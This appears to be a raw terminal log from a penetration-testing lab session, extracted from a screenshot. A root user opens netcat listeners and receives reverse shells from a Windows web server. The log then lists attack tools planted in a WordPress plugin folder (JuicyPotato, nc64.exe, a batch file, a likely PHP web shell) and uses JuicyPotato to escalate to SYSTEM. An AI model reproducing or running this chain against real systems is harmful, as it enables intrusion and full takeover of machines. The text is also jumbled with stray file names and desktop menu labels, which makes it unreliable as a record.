 # root @ Narcissus in ~/桌面 [15:41:32]
$ nc -nvvlp 1234
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: bind to :::1234: Address already in use. QUITTING.
# root @ Narcissus in ~/桌面 [15:45:06] C:2
$ nc -nvvlp 111
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::111
Ncat: Listening on 0.0.0.0:111
Ncat: Connection from 10.10.10.29.
Ncat: Connection from 10.10.10.29:56659.
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>
backup.zip
testssl.sh
Vaccine
文件 动作 编辑 查看 帮助
Ncat: Connection from 10.10.10.29:56644.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\inetpub\wwwroot\wordpress\wp-content\plugins\vRxdRaShRV>dir
dir
Volume in drive C has no label.
Volume Serial Number is DA1D-61AB
Directory of C:\inetpub\wwwroot\wordpress\wp-content\plugins\vRxdRaShRV
06/16/2021 07:43 AM <DIR> .
06/16/2021 07:43 AM <DIR> ..
06/16/2021 07:41 AM 347,648 JuicyPotato.exe
06/16/2021 07:40 AM 45,272 nc64.exe
06/16/2021 07:43 AM 110 shell.bat
06/16/2021 07:40 AM 1,112 UVwokOnLNt.php
4 File(s) 394,142 bytes
2 Dir(s) 27,545,456,640 bytes free
C:\inetpub\wwwroot\wordpress\wp-content\plugins\vRxdRaShRV>JuicyPotato.exe -t * -p C:\inetpub\wwwroot
wordpress\wp-content\plugins\vRxdRaShRV\shell.bat -l 111
JuicyPotato.exe -t * -p C:\inetpub\wwwroot\wordpress\wp-content\plugins\vRxdRaShRV\shell.bat -l 111
Testing {4991d34b-80a1-4291-83b6-3328366b9097} 111
......
[+] authresult 0
{4991d34b-80a1-4291-83b6-3328366b9097};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
C:\inetpub\wwwroot\wordpress\wp-content\plugins\vRxdRaShRV>